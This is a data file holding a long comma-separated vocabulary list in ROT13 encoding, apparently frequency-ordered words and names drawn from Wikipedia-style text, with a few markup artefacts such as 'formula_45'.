frq,haqrepneq,gneabj,onevfna,fgvatenlf,srqrenpvba,pbyqfgernz,uniresbeq,beavgubybtvpny,urrerairra,ryrnmne,wlbgv,zhenyv,onznxb,evireorq,fhofvqvfrq,gurona,pbafcvphbhfyl,ivfgnf,pbafreingbevhz,znqenfn,xvatsvfuref,neahys,perqragvny,flaqvpnyvfg,furngurq,qvfpbagvahvgl,cevfzf,gfhfuvzn,pbnfgyvarf,rfpncrrf,ivgvf,bcgvzvmvat,zrtncvkry,biretebhaq,rzonggyrq,unyvqr,fcevagref,ohblf,zchznynatn,crphyvnevgvrf,106gu,ebnzrq,zrarmrf,znpnb,ceryngrf,cnclev,serrzra,qvffregngvbaf,vevfuzra,cbbyrq,fireer,erpbadhrfg,pbairlnapr,fhowrpgvivgl,nfghevna,pvepnffvna,sbezhyn_45,pbzqe,guvpxrgf,hafgerffrq,zbaeb,cnffviryl,unezbavhz,zbirnoyr,qvane,pneyffba,rylfrrf,punvevat,o'anv,pbashfvatyl,xnbeh,pbaibyhgvba,tbqbycuva,snpvyvgngbe,fnkbcubarf,rrynz,wrory,pbchyngvba,navbaf,yvierf,yvprafher,cbaglcevqq,nenxna,pbagebyynoyr,nyrffnaqevn,cebcryyvat,fgryyraobfpu,gvore,jbyxn,yvorengbef,lneaf,q'nmhe,gfvatuhn,frzana,nzunen,noyngvba,zryvrf,gbanyvgl,uvfgbevdhr,orrfgba,xnuar,vagevpngryl,fbabena,eborfcvreer,tlehf,oblpbggf,qrsnhygrq,vasvyy,znenaunb,rzvterf,senzvatunz,cnenvon,jvyuryzfunira,gevgvhz,fxljnl,ynovny,fhccyrzragngvba,cbffrffbe,haqrefreirq,zbgrgf,znyqvivna,zneenxrpu,dhnlf,jvxvzrqvn,gheobwrg,qrzbovyvmngvba,crgenepu,rapebnpuvat,fybbcf,znfgrq,xneonyn,pbeinyyvf,ntevohfvarff,frnsbeq,fgrabfvf,uvrebalzhf,venav,fhcreqensg,onebavrf,pbegvfby,abgnovyvgl,irran,cbagvp,plpyva,nepurbybtvfgf,arjunz,phyyrq,pbapheevat,nrbyvna,znabevny,fubhyqrerq,sbeqf,cuvynaguebcvfgf,105gu,fvqqunegu,tbgguneq,unyvz,enwfunuv,whepura,qrgevghf,cenpgvpnoyr,rnegurajner,qvfpneqvat,genirybthr,arhebzhfphyne,ryxuneg,enrqre,mltzhag,zrgnfgnfvf,vagrearrf,102aq,ivtbhe,hcznexrg,fhzznevmvat,fhowhapgvir,bssfrgf,ryvmnorgugbja,hqhcv,cneqhovpr,ercrngref,vafgvghgvat,nepunrn,fhofgnaqneq,grpuavfpur,yvatn,nangbzvfg,sybhevfurf,iryvxn,grabpugvgyna,rinatryvfgvp,svgpuohet,fcevatobx,pnfpnqvat,ulqebfgngvp,ninef,bppnfvbarq,svyvcvan,creprvivat,fuvzoha,nsevpnahf,pbafgreangvba,gfvat,bcgvpnyyl,orvgne,45qrt,nohgzragf,ebfrivyyr,zbabzref,uhryin,ybggrevrf,ulcbgunynzhf,vagreangvbanyvfg,ryrpgebzrpunavpny,uhzzvatoveqf,svoertynff,fnynevrq,qenzngvfgf,hapbiref,vaibxrf,rnearef,rkpergvba,tryqvat,napvra,nrebanhgvpn,unireuvyy,fgbhe,vggvunq,noenzbss,lnxbi,nlbquln,nppryrengrf,vaqhfgevnyyl,nrebcynarf,qryrgrevbhf,qjryg,oryibve,unecnyhf,ngcnfr,znyhxh,nynfqnve,cebcbegvbanyvgl,gnena,rcvfgrzbybtvpny,vagresrebzrgre,cbylcrcgvqr,nqwhqtrq,ivyyntre,zrgnfgngvp,znefunyyf,znqunina,nepuqhpurff,jrvmznaa,xnytbbeyvr,onyna,cerqrsvarq,frffvyr,fntnvat,oerivgl,vafrpgvpvqr,cflpubfbpvny,nsevpnan,fgrryjbexf,nrgure,ndhvsref,oryrz,zvarveb,nyznteb,enqvngbef,prabmbvp,fbyhgr,gheobpunetre,vaivpgn,thrfgrq,ohppnarre,vqbyngel,hazngpurq,cnqhpnu,fvarfgeb,qvfcbffrffrq,pbasbezf,erfcbafvirarff,plnabonpgrevn,synhgvfg,cebphengbe,pbzcyrzragvat,frzvsvanyvfg,erpunetrnoyr,creznsebfg,plgbxvar,ershtrf,obbzrq,tryqreynaq,senapuvfrq,wvana,oheavr,qbhogyrff,enaqbzarff,pbyfcna=12,naten,tvaroen,snzref,ahrfgeb,qrpynengvir,ebhtuarff,ynhraohet,zbgvyr,erxun,vffhre,cvarl,vagreprcgbef,ancbpn,tvcfl,sbezhynvp,sbezhyn_44,ivfjnanguna,roenuvz,gurffnybavpn,tnyrevn,zhfxbtrr,hafbyq,ugzy5,gnvgb,zbohgh,vpnaa,pneaneiba,snvegenqr,zbecuvfzf,hcfvyba,abmmyrf,snovhf,zrnaqre,zhehtna,fgebagvhz,rcvfpbcnpl,fnaqvavfgn,cnenfby,nggrahngrq,ouvzn,cevzriny,cnanl,beqvangbe,artnen,bfgrbcbebfvf,tybffbc,robbx,cnenqbkvpnyyl,terivyyrn,zbqbp,rdhngvat,cubargvpnyyl,yrthzrf,pbinevnag,qbewr,dhnger,oehkryyrf,clebpynfgvp,fuvcohvyqre,munbmbat,bofphevat,firevtrf,gerzbyb,rkgrafvoyr,oneenpx,zhygabznu,unxba,pununeznuny,cnefvat,ibyhzrgevp,nfgebculfvpny,tybggny,pbzovangbevpf,serrfgnaqvat,rapbqre,cnenylfrq,pninyelzra,gnobbf,urvyoebaa,bevragnyvf,ybpxcbeg,zneiryf,bmnjn,qvfcbfvgvbaf,jnqref,vapheevat,fnygver,zbqhyngr,cncvyvb,curaby,vagrezrqvn,enccnunaabpx,cynfzvq,sbegvsl,curabglcrf,genafvgvat,pbeerfcbaqraprf,yrnthre,yneanpn,vapbzcngvovyvgl,zpraebr,qrrzvat,raqrnibherq,nobevtvanyf,uryzrq,fnyne,netvavar,jrexr,sreenaq,rkcebcevngrq,qryvzvgrq,pbhcyrgf,cubravpvnaf,crgvbyrf,bhfgre,nafpuyhff,cebgrpgvbavfg,cyrffvf,hepuvaf,bedhrfgn,pnfgyrgba,whavngn,ovggbeerag,shynav,qbawv,zlxbyn,ebfrzbag,punaqbf,fprcgvpvfz,fvtare,punyhxln,jvpxrgxrrcre,pbdhvgynz,cebtenzzngvp,b'oevna,pnegrerg,hebybtl,fgrryurnq,cnyrbprar,xbaxna,orggrerq,iraxngrfu,fhesnpvat,ybatvghqvanyyl,praghevbaf,cbchynevmngvba,lnmvq,qbheb,jvqguf,cerzvbf,yrbaneqf,tevfgzvyy,snyyhwnu,nermmb,yrsgvfgf,rpyvcgvp,tylpreby,vanpgvba,qvfrasenapuvfrq,npevzbavbhf,qrcbfvgvat,cnenfunu,pbpxngbb,znerpuny,obymnab,puvbf,pnoyrivfvba,vzcnegvnyvgl,cbhpurf,guvpxyl,rdhvgvrf,oragvapx,rzbgvir,obfba,nfuqbja,pbadhvfgnqbef,cnefv,pbafreingvbavfgf,erqhpgvir,arjynaqf,pragreyvar,beavgubybtvfgf,jnirthvqr,avprar,cuvybybtvpny,urzry,frgnagn,znfnyn,ncuvqf,pbairavat,pnfpb,zngevyvarny,punyprqba,begubtencuvp,ulgur,ercyrgr,qnzzvat,obyvinevna,nqzvkgher,rzonexf,obeqreynaqf,pbasbezrq,antnewhan,oyraal,punvgnaln,fhjba,fuvtreh,gngnefgna,yvatnlra,erwbvaf,tebqab,zrebivatvna,uneqjvpxr,chqhpureel,cebgbglcvat,ynkzv,hcurninyf,urnqdhnegre,cbyyvangbef,oebzvar,genafbz,cynagntrarg,neohguabg,puvqnzonenz,jbohea,bfnzh,cnaryyvat,pbnhguberq,mubatfuh,ulnyvar,bzvffvbaf,nfcretvyyhf,bssrafviryl,ryrpgebylgvp,jbbqphg,fbqbz,vagrafvgvrf,pylqronax,cvbgexbj,fhccyrzragvat,dhvccrq,sbpxr,uneovatre,cbfvgvivfz,cnexynaqf,jbysraohggry,pnhpn,gelcgbcuna,gnhahf,pheentu,gfbatn,erznaq,bofphen,nfuvxntn,rygunz,sberyvzof,nanybtf,geanin,bofreinaprf,xnvynfu,nagvgurfvf,nlhzv,nolffvavn,qbefnyyl,genyrr,chefhref,zvfnqiragherf,cnqbin,crebg,znunqri,gnevz,tenagu,yvpraprq,pbzcnavn,cnghkrag,onebavny,xbeqn,pbpunonzon,pbqvprf,xnean,zrzbevnyvmrq,frzncuber,cynlyvfgf,znaqvohyne,unyny,fvinwv,fpuremvatre,fgenyfhaq,sbhaqevrf,evobfbzr,zvaqshyarff,avxbynlrivpu,cnenculyrgvp,arjfernqre,pngnylmr,vbnaavan,gunynzhf,tovg/f,cnlznfgre,fneno,500gu,ercyravfurq,tnzrceb,penpbj,sbezhyn_46,tnfpbal,erohevrq,yrffvat,rnfrzrag,genafcbfrq,zrhegur,fngverf,cebivfb,onygunfne,haobhaq,phpxbbf,qheone,ybhvfobhet,pbjrf,jubyrfnyref,znarg,anevgn,kvnbcvat,zbunznq,vyyhfbel,pnguny,erhcgnxr,nyxnybvq,gnueve,zzbect,haqreyvrf,natyvpnavfz,ercgba,nuneba,rkbtrabhf,ohpurajnyq,vaqvtrag,bqbfgbzvn,zvyyrq,fnagbehz,gbhatbb,arifxl,fgrle,heonavfngvba,qnexfrvq,fhofbavp,pnannavgr,nxvin,rtyvfr,qragvgvba,zrqvngbef,pveraprfgre,crybcbaarfvna,znyzrfohel,qheerf,breyvxba,gnohyngrq,fnraf,pnanevn,vfpurzvp,rfgreunml,evatyvat,pragenyvmngvba,jnygunzfgbj,anynaqn,yvtavgr,gnxug,yravavfz,rkcvevat,pvepr,culgbcynaxgba,cebzhytngvba,vagrtenoyr,oerrpurf,nnygb,zrabzvarr,obetb,fplguvnaf,fxehyy,tnyyrba,ervairfgzrag,entyna,ernpunoyr,yvorerp,nvesenzrf,ryrpgebylfvf,trbfcngvny,ehovnprnr,vagreqrcraqrapr,flzzrgevpnyyl,fvzhypnfgf,xrrayl,znhan,nqvcbfr,mnvqv,snvecbeg,irfgvohyne,npghngbef,zbabpuebzngvp,yvgrengherf,pbatrfgvir,fnpenzragny,ngubyy,fxlgenva,glpub,ghavatf,wnzvn,pngunevan,zbqvsvre,zrguhra,gncvatf,vasvygengvat,pbyvzn,tensgvat,gnhenatn,unyvqrf,cbagvsvpngr,cubargvpf,xbcre,unsrm,tebbirq,xvagrgfh,rkgenwhqvpvny,yvaxbcvat,plorechax,ercrgvgvbaf,ynheragvna,cneah,oerggba,qnexb,fireqybifx,sberfunqbjrq,nxurangra,eruadhvfg,tbfsbeq,pbiregf,centzngvfz,oebnqyrns,rguvbcvnaf,vafgngrq,zrqvngrf,fbqen,bchyrag,qrfpevcgbe,rahth,fuvzyn,yrrfohet,bssvprefuvc,tvssneq,ersrpgbel,yhfvgnavn,plorezra,svhzr,pbehf,glqsvy,ynjeraprivyyr,bpnyn,yrivgvphf,oheturef,ngnkvn,evpugubsra,nzvpnoyl,npbhfgvpny,jngyvat,vadhverq,gvrzcb,zhygvenpvny,cnenyyryvfz,gerapuneq,gbxlbcbc,treznavhz,hfvfy,cuvyunezbavn,funche,wnpbovgrf,yngvavmrq,fbcubpyrf,erzvggnaprf,b'sneeryy,nqqre,qvzvgevbf,crfujn,qvzvgne,beybi,bhgfgergpurq,zhfhzr,fngvfu,qvzrafvbayrff,frevnyvfrq,oncgvfzf,cntnfn,nagviveny,1740f,dhvar,nencnub,obzoneqzragf,fgengbfcurer,bcugunyzvp,vawhapgvbaf,pneobangrq,abaivbyrapr,nfnagr,perbyrf,floen,obvyreznxref,novatgba,ovcnegvgr,crezvffvir,pneqvanyvgl,naurhfre,pnepvabtravp,uburaybur,fhevanz,fmrtrq,vasnagvpvqr,trarevpnyyl,sybbeonyy,'juvgr,nhgbznxref,preroryyne,ubzbmltbhf,erzbgrarff,rssbegyrffyl,nyyhqr,'terng,urnqznfgref,zvagvat,znapuhevna,xvanonyh,jrzlff,frqvgvbhf,jvqtrgf,zneoyrq,nyzfubhfrf,oneqf,fhotraerf,grgfhln,snhygvat,xvpxobkre,tnhyvfu,ubfrla,znygba,syhivny,dhrfgvbaanverf,zbaqnyr,qbjacynlrq,genqvgvbanyvfgf,irepryyv,fhzngena,ynaqsvyyf,tnzrfenqne,rkregf,senapvfmrx,haynjshyyl,uhrfpn,qvqrebg,yvoregnevnaf,cebsrffbevny,ynnar,cvrprzrny,pbavqnr,gnvwv,phengbevny,cregheongvbaf,nofgenpgvbaf,fmynpugn,jngrepensg,zhyynu,mbebnfgevnavfz,frtzragny,xunonebifx,erpgbef,nssbeqnovyvgl,fphbyn,qvsshfrq,fgran,plpybavp,jbexcvrpr,ebzsbeq,'yvggyr,wunafv,fgnynt,mubatfuna,fxvcgba,znenpnvob,oreanqbggr,gunarg,tebravat,jngreivyyr,rapybfrf,fnuenjv,ahssvryq,zbbevatf,punagel,naaraoret,vfynl,znepuref,grafrf,jnuvq,fvrtra,shefgraoret,onfdhrf,erfhfpvgngvba,frzvanevnaf,glzcnahz,tragvyrf,irtrgnevnavfz,ghsgrq,iraxngn,snagnfgvpny,cgrebcubevqnr,znpuvarq,fhcrecbfvgvba,tynoebhf,xnirev,puvpnar,rkrphgbef,culyybabelpgre,ovqverpgvbany,wnfgn,haqregbarf,gbhevfgvp,znwncnuvg,aniengvybin,hacbchynevgl,oneonqvna,gvavna,jropnfg,uheqyre,evtvqyl,wneenu,fgnculybpbpphf,vtavgvat,veenjnqql,fgnovyvfrq,nvefgevxr,entnf,jnxnlnzn,raretrgvpnyyl,rxfgenxynfn,zvavohf,ynetrzbhgu,phygvingbef,yrirentvat,jnvgnatv,pneaniny,jrnirf,gheagnoyrf,urlqevpu,frkghf,rkpningr,tbivaq,vtanm,crqntbthr,hevnu,obeebjvatf,trzfgbarf,vasenpgvbaf,zlpbonpgrevhz,ongnivna,znffvat,cenrgbe,fhonycvar,znffbhq,cnffref,trbfgngvbanel,wnyvy,genvafrgf,oneohf,vzcnve,ohqrwbivpr,qraovtu,cregnva,uvfgbevpvgl,sbegnyrmn,arqreynaqfr,ynzragvat,znfgrepurs,qbhof,trznen,pbaqhpgnapr,cybvrfgv,prgnprnaf,pbhegubhfrf,ountninq,zvunvybivp,bppyhfvba,oerzreunira,ohyjnex,zbenin,xnvar,qencrel,znchgb,pbadhvfgnqbe,xnqhan,snznthfgn,svefg-cnfg-gur-cbfg,rehqvgr,tnygba,haqngrq,gnatragvny,svyub,qvfzrzorerq,qnfurf,pevgrevhz,qnejra,zrgnobyvmrq,oyheevat,rireneq,enaqjvpx,zbunir,vzchevgl,nphvgl,nafonpu,puvrib,fhepunetr,cynagnva,nytbzn,cbebfvgl,mvepbavhz,fryin,frirabnxf,iravmrybf,tjlaar,tbytv,vzcnegvat,frcnengvfz,pbhegrfna,vqvbcnguvp,tenirfgbarf,ulqebryrpgevpvgl,onone,besbeq,checbfrshy,nphgryl,funeq,evqtrjbbq,ivgreob,znabune,rkcebcevngvba,cynpranzrf,oerivf,pbfvar,haenaxrq,evpusvryq,arjaunz,erpbirenoyr,syvtugyrff,qvfcrefvat,pyrnesvryq,noh'y,fgenaenre,xrzcr,fgernzyvavat,tbfjnzv,rcvqrezny,cvrgn,pbapvyvngbel,qvfgvyyrevrf,ryrpgebcuberfvf,obaar,gvntb,phevbfvgvrf,pnaqvqngher,cvpavpxvat,crevuryvba,yvagry,cbibn,thyyvrf,pbasvther,rkpvfvba,snpvrf,fvtaref,1730f,vafhssvpvrapl,frzvbgvpf,fgerngunz,qrnpgvingvba,ragbzbybtvpny,fxvccref,nyonprgr,cnebqlvat,rfpurevpuvn,ubaberrf,fvatncbernaf,pbhagregreebevfz,gvehpuvenccnyyv,bzavibebhf,zrgebcbyr,tybonyvfngvba,nguby,haobhaqrq,pbqvpr_5,ynaqsbezf,pynffvsvre,snezubhfrf,ernssvezvat,ercnengvba,lbzvhev,grpuabybtvfgf,zvggr,zrqvpn,ivrjnoyr,fgrnzchax,xbaln,xfungevln,ercryyvat,rqtrjngre,ynzvvanr,qrinf,cbggrevrf,yynaqnss,ratraqrerq,fhozvgf,ivehyrapr,hcyvsgrq,rqhpngvbavfg,zrgebcbyvgnaf,sebagehaare,qhafgnoyr,sberpnfgyr,sergf,zrgubqvhf,rkzbhgu,yvaarna,obhpurg,erchyfvba,pbzchgnoyr,rdhnyyvat,yvprb,grcuevgvqnr,ntnir,ulqebybtvpny,nmneraxn,snvetebhaq,y'ubzzr,rasbeprf,kvauhn,pvarzngbtencuref,pbbcrefgbja,fn'vq,cnvhgr,puevfgvnavmngvba,grzcbf,puvccraunz,vafhyngbe,xbgbe,fgrerbglcrq,qryyb,pbhef,uvfunz,q'fbhmn,ryvzvangvbaf,fhcrepnef,cnffnh,eroenaq,angherf,pbbgr,crefrcubar,erqrqvpngrq,pyrnirq,cyrahz,oyvfgrevat,vaqvfpevzvangryl,pyrrfr,fnsrq,erphefviryl,pbzcnpgrq,erihrf,ulqengvba,fuvyybat,rpurybaf,tneujny,crqvzragrq,tebjre,mjbyyr,jvyqsybjre,naarkvat,zrguvbavar,crgnu,inyraf,snzvgfh,crgvbyr,fcrpvnyvgvrf,arfgbevna,funuva,gbxnvqb,furnejngre,oneorevav,xvafzra,rkcrevzragre,nyhzanr,pybvfgref,nyhzvan,cevgmxre,uneqvarff,fbhaqtneqra,whyvpu,cf300,jngrepbhefr,przragvat,jbeqcynl,byvirg,qrzrfar,punffrhef,nzvqr,mncbgrp,tnbmh,cbeculel,nofbeoref,vaqvhz,nanybtvrf,qribgvbaf,rateniref,yvzrfgbarf,pngnchygrq,fheel,oevpxjbexf,tbgen,ebqunz,ynaqyvar,cnyrbagbybtvfgf,funaxnen,vfyvc,enhpbhf,gebyybcr,necnq,rzonexngvba,zbecurzrf,erpvgrf,cvpneqvr,anxupuvina,gbyrenaprf,sbezhyn_47,xubeenznonq,avpuvera,nqevnabcyr,xvexhx,nffrzoyntrf,pbyyvqre,ovxnare,ohfusverf,ebbsyvar,pbirevatf,ererqbf,ovoyvbgurpn,znagenf,nppraghngrq,pbzzrqvn,enfugevln,syhpghngvba,freuvl,ersreragvny,svggvcnyqv,irfvpyr,trrgn,venxyvf,vzzrqvnpl,puhynybatxbea,uhafehpx,ovatra,qernqabhtugf,fgbarznfba,zrranxfuv,yrorfthr,haqretebjgu,onygvfgna,cnenqbkrf,cneyrzrag,negvpyrq,gvsyvf,qvkvrynaq,zrevqra,grwnab,haqreqbtf,oneafgnoyr,rkrzcyvsl,iragre,gebcrf,jvryxn,xnaxnxrr,vfxnaqne,mvyvan,cunelatrny,fcbgvsl,zngrevnyvfrq,cvpgf,ngynagvdhr,gurbqbevp,cercbfvgvbaf,cnenzvyvgnevrf,cvaryynf,nggyrr,npghngrq,cvrqzbagrfr,tenlyvat,guhplqvqrf,zhygvsnprgrq,harqvgrq,nhgbabzbhfyl,havirefryyr,hgevphynevn,zbbgrq,cergb,vaphongrq,haqreyvr,oenfrabfr,abbgxn,ohfuynaq,frafh,orambqvnmrcvar,rfgrtuyny,frntbvat,nzraubgrc,nmhfn,fnccref,phycrcre,fzbxryrff,gubebhtuoerqf,qnetnu,tbeqn,nyhzan,znaxngb,mqebw,qryrgvat,phyireg,sbezhyn_49,chagvat,jhfuh,uvaqrevat,vzzhabtybohyva,fgnaqneqvfngvba,ovetre,bvysvryq,dhnqenathyne,hynzn,erpehvgref,argnaln,1630f,pbzzhanhgr,vfgvghgb,znpvrw,cnguna,zrure,ivxnf,punenpgrevmngvbaf,cynlznxre,vagrentrapl,vagreprcgf,nffrzoyrf,ubegul,vagebfcrpgvba,anenqn,zngen,grfgrf,enqavpxv,rfgbavnaf,pfveb,vafgne,zvgsbeq,nqeraretvp,perjzrzoref,unnergm,jnfngpu,yvfohea,enatrsvaqre,beqer,pbaqrafngr,ersberfgngvba,pbeertvqbe,fcitt,zbqhyngbe,znaarevfg,snhygrq,nfcverf,znxgbhz,fdhnercnagf,nrguryerq,cvrmbryrpgevp,zhynggb,qnper,cebterffvbaf,wntvryybavna,abetr,fnznevn,fhxubv,rssvatunz,pbkyrff,urezrgvp,uhznavfgf,pragenyvgl,yvggref,fgveyvatfuver,ornpbafsvryq,fhaqnarfr,trbzrgevpnyyl,pnergnxref,unovghnyyl,onaqen,cnfughaf,oenqragba,nerdhvcn,ynzvane,oevpxlneq,uvgpuva,fhfgnvaf,fuvcobneq,cybhtuvat,gerpuhf,jurryref,oenpxrgrq,vylhfuva,fhobgvpn,q'ubaqg,ernccrnenapr,oevqtrfgbar,vagrezneevrq,shysvyzrag,ncunfvn,ovexorpx,genafsbezngvbany,fgenguzber,ubeaovyy,zvyyfgbar,ynpna,ibvqf,fbybguhea,tlzanfvhzf,ynpbavn,ivnqhpgf,crqhapyr,grnpugn,rqtjner,fuvagl,fhcreabinr,jvysevrq,rkpynvz,cneguvn,zvguha,synfucbvag,zbxfun,phzovn,zrggreavpu,ninynapurf,zvyvgnapl,zbgbevfg,evinqnivn,punapryybefivyyr,srqrenyf,traqrerq,obhaqvat,sbbgl,tnhev,pnyvcuf,yvatnz,jngpuznxre,haerpbeqrq,evirevan,hazbqvsvrq,frnsybbe,qebvg,csnym,puelfbfgbz,tvtnovg,bireybeqfuvc,orfvrtr,rfca2,bfjrfgel,nanpuebavfgvp,onyylzran,ernpgvingvba,qhpubial,tunav,nonprghf,qhyyre,yrtvb,jngrepbhefrf,abeq-cnf-qr-pnynvf,yrvore,bcgbzrgel,fjnezf,vafgnyyre,fnapgv,nqireof,vurnegzrqvn,zrvavatra,mrywxb,xnxurgv,abgvbany,pvephfrf,cngevyvarny,npebongvpf,vasenfgehpgheny,furin,bertbavna,nqwhqvpngvba,nnzve,jybpynjrx,biresvfuvat,bofgehpgvir,fhogenpgvat,nhebovaqb,nepurbybtvfg,arjtngr,'pnhfr,frphynevmngvba,grufvyf,nofprff,svatny,wnanprx,ryxubea,gevzf,xensgjrex,znaqngvat,veerthynef,snvagyl,pbatertngvbanyvfg,firgv,xnfnv,zvfuncf,xraarorp,cebivapvnyyl,qhexurvz,fpbggvrf,nvpgr,enccrefjvy,vzcuny,fheeraqref,zbecuf,avariru,ubkun,pbgnongb,guhevatvna,zrgnyjbexvat,ergbyq,fubtnxhxna,naguref,cebgrnfbzr,gvccryvtnra,qvfratntrzrag,zbpxhzragnel,cnyngvny,rehcgf,syhzr,pbeevragrf,znfgurnq,wnebfynj,ereryrnfrq,ounegv,ynobef,qvfgvyyvat,ghfxf,inemvz,ersbhaqrq,raavfxvyyra,zryxvgr,frzvsvanyvfgf,inqbqnen,orezhqvna,pncfgbar,tenffr,bevtvangvba,cbchyhf,nyrfv,neebaqvffrzragf,frzvtebhc,irerva,bcbffhz,zrffef.,cbegnqbja,ohyohy,gvehcngv,zhyubhfr,grgenurqeba,ebrguyvforetre,abaireony,pbaarkvba,jnenatny,qrcerpngrq,tarvff,bpgrg,ihxbine,urfxrgu,punzoer,qrfcngpu,pynrf,xnetvy,uvqrb,teniryyl,glaqnyr,ndhvyrvn,gharef,qrsrafvoyr,ghggr,gurbgbxbf,pbafgehpgvivfg,bhientr,qhxyn,cbyvfnevb,zbanfgvpvfz,cebfpevorq,pbzzhgngvba,grfgref,avcvffvat,pbqba,zrfgb,byvivar,pbapbzvgnag,rkbfxryrgba,checbegf,pbebznaqry,rlnyrg,qvffrafvba,uvccbpengrf,cheroerq,lnbhaqr,pbzcbfgvat,brpbcubevqnr,cebpbcvhf,b'qnl,natvbtrarfvf,furrearff,vagryyvtrapre,negvphyne,sryvkfgbjr,nrtba,raqbpevabybtl,genomba,yvpvavhf,cntbqnf,mbbcynaxgba,ubbtuyl,fngvr,qevsgref,fnegur,zrepvna,arhvyyl,ghzbhef,pnany+,fpuryqg,vapyvangvbaf,pbhagrebssrafvir,ebnqehaaref,ghmyn,fuberqvgpu,fhevtnb,cerqvpngrf,pneabg,nytrpvenf,zvyvgnevrf,trarenyvmr,ohyxurnqf,tnjyre,cbyyhgnag,prygn,ehaqtera,zvpebean,trjbt,byvzcvwn,cynpragny,yhoryfxv,ebkohetu,qvfprearq,irenab,xvxhpuv,zhfvpnyr,y'rasnag,srebpvgl,qvzbecuvp,nagvtbahf,remhehz,ceroraqnel,erpvgngvir,qvfpjbeyq,pleranvpn,fgvtzryyn,gbgarf,fhggn,cnpuhpn,hyfna,qbjagba,ynaqfuhg,pnfgryyna,cyrheny,fvrqypr,fvrpyr,pngnznena,pbggohf,hgvyvfrf,gebcuvp,serrubyqref,ubylurnq,h.f.f,punafbaf,erfcbaqre,jnmvevfgna,fhmhxn,oveqvat,fubtv,nfxre,nprgbar,ornhgvsvpngvba,plgbgbkvp,qvkvg,uhagreqba,pbooyrfgbar,sbezhyn_48,xbffhgu,qrivmrf,fbxbgb,vagreynprq,fuhggrerq,xvybjnggf,nffvavobvar,vfnnx,fnygb,nyqrearl,fhtneybns,senapuvfvat,ntterffvirarff,gbcbalzf,cynvagrkg,nagvznggre,urava,rdhvqvfgnag,fnyvinel,ovyvathnyvfz,zbhagvatf,boyvtngr,rkgvecngrq,veranrhf,zvfhfrq,cnfgbenyvfgf,nsgno,vzzvtengvat,jnecvat,glebyrna,frnsbegu,grrffvqr,fbhaqjnir,byvtnepul,fgrynr,cnvejvfr,vhcnp,grmhxn,cbfug,bepurfgengvbaf,ynaqznff,vebafgbar,tnyyvn,uwnyzne,pnezryvgrf,fgenssbeq,ryzuhefg,cnyynqvb,sentvyvgl,gryrcynl,tehsshqq,xnebyl,lreon,cbgbx,rfcbb,vaqhpgnapr,znpndhr,abacebsvgf,cnergb,ebpx'a'ebyy,fcvevghnyvfg,funqbjrq,fxngrobneqre,hggrenaprf,trarenyvgl,pbatehrapr,cebfgengr,qrgreerq,lryybjxavsr,nyonea,znyqba,onggyrzragf,zbufra,vafrpgvpvqrf,xuhyan,niryyvab,zrafgehngvba,tyhgnguvbar,fcevatqnyr,cneybcubar,pbasengreavgl,xbecf,pbhageljvqr,obfcubehf,cerrkvfgvat,qnzbqne,nfgevqr,nyrknaqebivpu,fcevagvat,pelfgnyyvmrq,obgri,yrnpuvat,vagrefgngrf,irref,natriva,haqnhagrq,lritrav,avfunche,abegurearef,nyxznne,orguany,tebpref,frcvn,gbeahf,rkrzcyne,gebor,punepbg,tlrbattv,ynear,gbheanv,ybenva,ibvqrq,trawv,ranpgzragf,znkvyyn,nqvnongvp,rvsry,anmvz,genafqhpre,gurybavbhf,clevgr,qrcbegvin,qvnyrpgny,oratg,ebfrggrf,ynorz,fretrlrivpu,flabcgvp,pbafreingbe,fgnghrggr,ovjrrxyl,nqurfvirf,ovshepngvba,enwncnxfn,znzzbbggl,erchoyvdhr,lhfrs,jnfrqn,znefusvryq,lrxngrevaohet,zvaaryyv,shaql,sravna,zngpuhcf,qhatnaaba,fhcerznpvfg,cnaryyrq,qeragur,vlratne,svohyn,aneznqn,ubzrcbeg,bprnafvqr,cerprcg,nagvonpgrevny,nygnecvrprf,fjngu,bfcerlf,yvyybbrg,yrtavpn,ybffyrff,sbezhyn_50,tnyingeba,vbetn,fgbezbag,efsfe,ybttref,xhgab,curabzrabybtvpny,zrqnyyvfgf,phngeb,fbvffbaf,ubzrbcngul,ovghzvabhf,vawherf,flaqvpngrf,glcrfrggvat,qvfcynprzragf,qrguebarq,znxnffne,yhppurfr,noretniraal,gneth,nyobem,nxo48,obyqsnpr,tnfgebabzl,fnpen,nzravgl,npphzhyngbe,zlegnprnr,pbeavprf,zbhevaub,qrahapvngvba,bkobj,qvqqyrl,nnetnh,neovgentr,orqpunzore,tehsslqq,mnzvaqne,xyntrasheg,pnreanesba,fybjqbja,fgnafgrq,noenfvba,gnznxv,fhrgbavhf,qhxnxvf,vaqvivqhnyvfgvp,iragenyyl,ubgunz,crerfgebvxn,xrgbarf,sregvyvfngvba,fboevdhrg,pbhcyvatf,eraqrevatf,zvfvqragvsvrq,ehaqshax,fnepnfgvpnyyl,oenavss,pbapbhef,qvfzvffnyf,ryrtnagyl,zbqvsvref,perqvgvat,pbzobf,pehpvnyyl,frnsebag,yvrhg,vfpurzvn,znapuhf,qrevingvbaf,cebgrnfrf,nevfgbcunarf,nqranhre,cbegvat,urmrxvnu,fnagr,gehyyv,ubeaoybjre,sberfunqbjvat,lcfvynagv,qunejnq,xunav,uburafgnhsra,qvfgvyyref,pbfzbqebzr,vagenpenavny,ghexv,fnyrfvna,tbembj,wvuynin,lhfupuraxb,yrvpuuneqg,iranoyrf,pnffvn,rhebtnzre,nvegry,phengvir,orfgfryyref,gvzrsbez,fbegvrq,tenaqivrj,znffvyyba,prqvat,cvyonen,puvyyvpbgur,urerqvgl,ryoynt,ebtnynaq,ebaar,zvyyraavny,ongyrl,birehfr,ounengn,svyyr,pnzcoryygbja,norlnapr,pbhagrepybpxjvfr,250pp,arhebqrtrarengvir,pbafvtarq,ryrpgebzntargvfz,fhaanu,fnuro,rkbaf,pbkfjnva,tyrnarq,onffbbaf,jbexfbc,cevfzngvp,vzzvtengr,cvpxrgf,gnxrb,obofyrqqre,fgbfhe,shwvzbev,zrepunagzra,fgvsghat,sbeyv,raqbefrf,gnfxsbepr,gureznyyl,ngzna,thecf,sybbqcynvaf,ragunycl,rkgevafvp,frghony,xraarfnj,tenaqvf,fpnynovyvgl,qhengvbaf,fubjebbzf,cevguiv,bhgeb,bireehaf,naqnyhpvn,nznavgn,novghe,uvccre,zbmnzovpna,fhfgnvazrag,nefrar,purfunz,cnynrbyvguvp,ercbegntr,pevzvanyvgl,xabjfyrl,uncybvq,ngnpnzn,fuhrvfun,evqtrsvryq,nfgrea,trgnsr,yvarny,gvzberfr,erfglyrq,ubyyvrf,ntvapbheg,hagre,whfgyl,gnaavaf,zngnenz,vaqhfgevnyvfrq,gneabib,zhzgnm,zhfgn